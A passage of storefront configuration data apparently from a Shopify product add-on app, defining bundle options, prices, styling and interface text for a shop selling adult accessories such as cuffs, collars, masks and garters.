allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56202] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Nipple Clamps","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945583694,"variant_title":"Sweetheart Cuffs\/Restraints - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945616462,"variant_title":"Sweetheart Cuffs\/Restraints - For Ankles","variant_price":"28.00"},{"id":2,"value":"Collar and Leash","product_id":6600717860942,"product_handle":"sweetheart-collar-and-leash-set","variant_id":39370863607886,"variant_title":"Sweetheart Collar and Leash Set - Default Title","variant_price":"30.00"},{"id":3,"value":"Heart Gag","product_id":4006456950862,"product_handle":"sweetheart-ball-gag","variant_id":32265238347854,"variant_title":"Sweetheart Gag - Red","variant_price":"24.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4554959192142]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56204] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Pink and Black Cushion Cuffs","option_values":[{"id":0,"value":"Collar and Leash","product_id":6619528527950,"product_handle":"pink-and-black-cushioned-collar-with-leash","variant_id":39421438427214,"variant_title":"Pink and Black Cushioned Collar with Leash - Default Title","variant_price":"30.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4853601075278]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56205] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Pink and Black Cushion Cuffs","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4853601075278,"product_handle":"pink-black-cushioned-cuffs","variant_id":32675633070158,"variant_title":"Pink and Black Cushioned Cuffs - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4853601075278,"product_handle":"pink-black-cushioned-cuffs","variant_id":32675633102926,"variant_title":"Pink and Black Cushioned Cuffs - For Ankles","variant_price":"28.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6619528527950]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56206] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Mask","option_values":[{"id":0,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"},{"id":1,"value":"Vegan Leather Choker","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":2,"value":"Thigh Garters","product_id":4488026030158,"product_handle":"kitten-garter","variant_id":39413844115534,"variant_title":"Kitten Garter - Black \/ Garter Set (2)","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4769551450190]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":[{"id":"general","title":"General","nodes":[{"id":"redirect_to_cart","group_id":"product","label":"Redirect to the shopping cart page after adding a product?","type":"checkbox","default":true,"value":false},{"id":"disable_quantity_and_remove","group_id":"cart","label":"Disable \"quantity box\" & \"remove button\" of add-on products","type":"checkbox","default":true}]},{"id":"display","title":"Display","nodes":[{"id":"app_position","label":"App position","type":"select","options":[{"label":"Before Product Variant","value":"before_variant"},{"label":"After Product Variant","value":"after_variant"},{"label":"Before Add To Cart Button","value":"before_atc"},{"label":"After Add To Cart Button","value":"after_atc"}],"default":"after_variant","value":"after_variant"},{"id":"show_tooltip","label":"Show swatch tooltip","type":"checkbox","default":true,"value":true}]},{"id":"price","title":"Add-on price","nodes":[{"id":"show_addon_message","group_id":"product","label":"Show add-on message","type":"checkbox","default":true,"value":true},{"id":"add_addon_to_product_price","group_id":"product","label":"Add add-on price to the product price","type":"checkbox","default":false,"value":true}]},{"id":"translation","title":"Translation","nodes":[{"id":"selection_will_add","group_id":"addon","label":"Selections will add {{addon}} to the price","default":"Selections will add {{addon}} to the price","value":"Selections will add {{addon}} to the price"},{"id":"items_are_no_longer_available","group_id":"addtocart","label":"Some items are no longer available. Please try again later.","default":"Some items are no longer available. Please try again later.","value":"Some items are no longer available. Please try again later."},{"id":"buynow_not_allowed","group_id":"addtocart","multiline":3,"label":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","default":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","value":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},{"id":"required","group_id":"validation","label":"This field is required","default":"This field is required","value":"This field is required"},{"id":"invalid","group_id":"validation","label":"Invalid","default":"Invalid","value":"Invalid"},{"id":"invalid_number","group_id":"validation","label":"Invalid number","default":"Invalid number","value":"Invalid number"},{"id":"char_limit","group_id":"validation","label":"Please enter less than or equal to {{character_limit}} characters","default":"Please enter less than or equal to {{character_limit}} characters","value":"Please enter less than or equal to {{character_limit}} characters"},{"id":"min_value","group_id":"validation","label":"Please enter a value greater than or equal to {{min_value}}","default":"Please enter a value greater than or equal to {{min_value}}","value":"Please enter a value greater than or equal to {{min_value}}"},{"id":"max_value","group_id":"validation","label":"Please enter a value less than or equal to {{max_value}}","default":"Please enter a value less than or equal to {{max_value}}","value":"Please enter a value less than or equal to {{max_value}}"},{"id":"min_selection","group_id":"validation","label":"Please select at least {{min_selection}} options","default":"Please select at least {{min_selection}} options","value":"Please select at least {{min_selection}} options"},{"id":"max_selection","group_id":"validation","label":"Please select at maximum {{max_selection}} options","default":"Please select at maximum {{max_selection}} options","value":"Please select at maximum {{max_selection}} options"},{"id":"exactly_selection","group_id":"validation","label":"Please select exactly {{exactly_selection}} options","default":"Please select exactly {{exactly_selection}} options","value":"Please select exactly {{exactly_selection}} options"},{"id":"file_uploading","group_id":"validation","label":"File uploading","default":"Uploading...","value":"Uploading..."},{"id":"file_not_allowed","group_id":"validation","label":"File not allowed","default":"File not allowed","value":"File not allowed"},{"id":"file_uploaded_successfully","group_id":"validation","label":"File uploaded successfully","default":"File uploaded successfully","value":"File uploaded successfully"}]}],"status":1}
GPOConfigs.options[56208] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Mask","option_values":[{"id":0,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":1,"value":"Vegan Leather Choker","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":2,"value":"Thigh Garters","product_id":4488026030158,"product_handle":"kitten-garter","variant_id":39413844115534,"variant_title":"Kitten Garter - Black \/ Garter Set (2)","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4517000740942]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":[{"id":"general","title":"General","nodes":[{"id":"redirect_to_cart","group_id":"product","label":"Redirect to the shopping cart page after adding a product?","type":"checkbox","default":true,"value":false},{"id":"disable_quantity_and_remove","group_id":"cart","label":"Disable \"quantity box\" & \"remove button\" of add-on products","type":"checkbox","default":true}]},{"id":"display","title":"Display","nodes":[{"id":"app_position","label":"App position","type":"select","options":[{"label":"Before Product Variant","value":"before_variant"},{"label":"After Product Variant","value":"after_variant"},{"label":"Before Add To Cart Button","value":"before_atc"},{"label":"After Add To Cart Button","value":"after_atc"}],"default":"after_variant","value":"after_variant"},{"id":"show_tooltip","label":"Show swatch tooltip","type":"checkbox","default":true,"value":true}]},{"id":"price","title":"Add-on price","nodes":[{"id":"show_addon_message","group_id":"product","label":"Show add-on message","type":"checkbox","default":true,"value":true},{"id":"add_addon_to_product_price","group_id":"product","label":"Add add-on price to the product price","type":"checkbox","default":false,"value":true}]},{"id":"translation","title":"Translation","nodes":[{"id":"selection_will_add","group_id":"addon","label":"Selections will add {{addon}} to the price","default":"Selections will add {{addon}} to the price","value":"Selections will add {{addon}} to the price"},{"id":"items_are_no_longer_available","group_id":"addtocart","label":"Some items are no longer available. Please try again later.","default":"Some items are no longer available. Please try again later.","value":"Some items are no longer available. Please try again later."},{"id":"buynow_not_allowed","group_id":"addtocart","multiline":3,"label":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","default":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","value":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},{"id":"required","group_id":"validation","label":"This field is required","default":"This field is required","value":"This field is required"},{"id":"invalid","group_id":"validation","label":"Invalid","default":"Invalid","value":"Invalid"},{"id":"invalid_number","group_id":"validation","label":"Invalid number","default":"Invalid number","value":"Invalid number"},{"id":"char_limit","group_id":"validation","label":"Please enter less than or equal to {{character_limit}} characters","default":"Please enter less than or equal to {{character_limit}} characters","value":"Please enter less than or equal to {{character_limit}} characters"},{"id":"min_value","group_id":"validation","label":"Please enter a value greater than or equal to {{min_value}}","default":"Please enter a value greater than or equal to {{min_value}}","value":"Please enter a value greater than or equal to {{min_value}}"},{"id":"max_value","group_id":"validation","label":"Please enter a value less than or equal to {{max_value}}","default":"Please enter a value less than or equal to {{max_value}}","value":"Please enter a value less than or equal to {{max_value}}"},{"id":"min_selection","group_id":"validation","label":"Please select at least {{min_selection}} options","default":"Please select at least {{min_selection}} options","value":"Please select at least {{min_selection}} options"},{"id":"max_selection","group_id":"validation","label":"Please select at maximum {{max_selection}} options","default":"Please select at maximum {{max_selection}} options","value":"Please select at maximum {{max_selection}} options"},{"id":"exactly_selection","group_id":"validation","label":"Please select exactly {{exactly_selection}} options","default":"Please select exactly {{exactly_selection}} options","value":"Please select exactly {{exactly_selection}} options"},{"id":"file_uploading","group_id":"validation","label":"File uploading","default":"Uploading...","value":"Uploading..."},{"id":"file_not_allowed","group_id":"validation","label":"File not allowed","default":"File not allowed","value":"File not allowed"},{"id":"file_uploaded_successfully","group_id":"validation","label":"File uploaded successfully","default":"File uploaded successfully","value":"File uploaded successfully"}]}],"status":1}
GPOConfigs.options[56210] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Mask","option_values":[{"id":2,"value":"Thigh Garters","product_id":4488026030158,"product_handle":"kitten-garter","variant_id":39413844115534,"variant_title":"Kitten Garter - Black \/ Garter Set (2)","variant_price":"15.00"},{"id":3,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":4,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4555243814990]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":[{"id":"general","title":"General","nodes":[{"id":"redirect_to_cart","group_id":"product","label":"Redirect to the shopping cart page after adding a product?","type":"checkbox","default":true,"value":false},{"id":"disable_quantity_and_remove","group_id":"cart","label":"Disable \"quantity box\" & \"remove button\" of add-on products","type":"checkbox","default":true}]},{"id":"display","title":"Display","nodes":[{"id":"app_position","label":"App position","type":"select","options":[{"label":"Before Product Variant","value":"before_variant"},{"label":"After Product Variant","value":"after_variant"},{"label":"Before Add To Cart Button","value":"before_atc"},{"label":"After Add To Cart Button","value":"after_atc"}],"default":"after_variant","value":"after_variant"},{"id":"show_tooltip","label":"Show swatch tooltip","type":"checkbox","default":true,"value":true}]},{"id":"price","title":"Add-on price","nodes":[{"id":"show_addon_message","group_id":"product","label":"Show add-on message","type":"checkbox","default":true,"value":true},{"id":"add_addon_to_product_price","group_id":"product","label":"Add add-on price to the product price","type":"checkbox","default":false,"value":true}]},{"id":"translation","title":"Translation","nodes":[{"id":"selection_will_add","group_id":"addon","label":"Selections will add {{addon}} to the price","default":"Selections will add {{addon}} to the price","value":"Selections will add {{addon}} to the price"},{"id":"items_are_no_longer_available","group_id":"addtocart","label":"Some items are no longer available. Please try again later.","default":"Some items are no longer available. Please try again later.","value":"Some items are no longer available. Please try again later."},{"id":"buynow_not_allowed","group_id":"addtocart","multiline":3,"label":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","default":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","value":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},{"id":"required","group_id":"validation","label":"This field is required","default":"This field is required","value":"This field is required"},{"id":"invalid","group_id":"validation","label":"Invalid","default":"Invalid","value":"Invalid"},{"id":"invalid_number","group_id":"validation","label":"Invalid number","default":"Invalid number","value":"Invalid number"},{"id":"char_limit","group_id":"validation","label":"Please enter less than or equal to {{character_limit}} characters","default":"Please enter less than or equal to {{character_limit}} characters","value":"Please enter less than or equal to {{character_limit}} characters"},{"id":"min_value","group_id":"validation","label":"Please enter a value greater than or equal to {{min_value}}","default":"Please enter a value greater than or equal to {{min_value}}","value":"Please enter a value greater than or equal to {{min_value}}"},{"id":"max_value","group_id":"validation","label":"Please enter a value less than or equal to {{max_value}}","default":"Please enter a value less than or equal to {{max_value}}","value":"Please enter a value less than or equal to {{max_value}}"},{"id":"min_selection","group_id":"validation","label":"Please select at least {{min_selection}} options","default":"Please select at least {{min_selection}} options","value":"Please select at least {{min_selection}} options"},{"id":"max_selection","group_id":"validation","label":"Please select at maximum {{max_selection}} options","default":"Please select at maximum {{max_selection}} options","value":"Please select at maximum {{max_selection}} options"},{"id":"exactly_selection","group_id":"validation","label":"Please select exactly {{exactly_selection}} options","default":"Please select exactly {{exactly_selection}} options","value":"Please select exactly {{exactly_selection}} options"},{"id":"file_uploading","group_id":"validation","label":"File uploading","default":"Uploading...","value":"Uploading..."},{"id":"file_not_allowed","group_id":"validation","label":"File not allowed","default":"File not allowed","value":"File not allowed"},{"id":"file_uploaded_successfully","group_id":"validation","label":"File uploaded successfully","default":"File uploaded successfully","value":"File uploaded successfully"}]}],"status":1}
GPOConfigs.options[56211] = {"elements":[{"id":"select-1","type":"select","label":"Custom Size (optional)","label_on_cart":"Custom Size (Kitten Garter)","option_values":[{"id":0,"value":"I would like ONE garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966743630,"variant_title":"Garter Custom Size - Style A (1 band) \/ 1 Garter","variant_price":"3.00"},{"id":1,"value":"I would like TWO garters customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39474127077454,"variant_title":"Garter Custom Size - Style A (1 band) \/ 2 Garters"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100},{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitten Garter","option_values":[{"id":2,"value":"Vegan Leather Choker (Black)","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":3,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":4,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4488026030158]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#ff65c5"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56213] = {"elements":[{"id":"select-1","type":"select","label":"Custom Size (optional)","label_on_cart":"Custom Size (Kitty Claws Garter)","option_values":[{"id":0,"value":"I would like ONE garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966743630,"variant_title":"Garter Custom Size - Style A (1 band) \/ 1 Garter","variant_price":"3.00"},{"id":1,"value":"I would like TWO garters customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39474127077454,"variant_title":"Garter Custom Size - Style A (1 band) \/ 2 Garters"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Kitty Claws Garter","option_values":[{"id":2,"value":"Vegan Leather Choker (Black)","product_id":4555243814990,"product_handle":"kitten-choker","variant_id":31795258458190,"variant_title":"Kitten Choker - Black","variant_price":"15.00"},{"id":3,"value":"Mask","product_id":4769551450190,"product_handle":"kitten-mask","variant_id":32682312564814,"variant_title":"Kitten Mask - Black Vegan Leather","variant_price":"27.00"},{"id":4,"value":"Crop","product_id":4517000740942,"product_handle":"kitten-crop","variant_id":31705606455374,"variant_title":"Kitten Crop - Default Title","variant_price":"35.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4870009749582]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#ff65c5"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"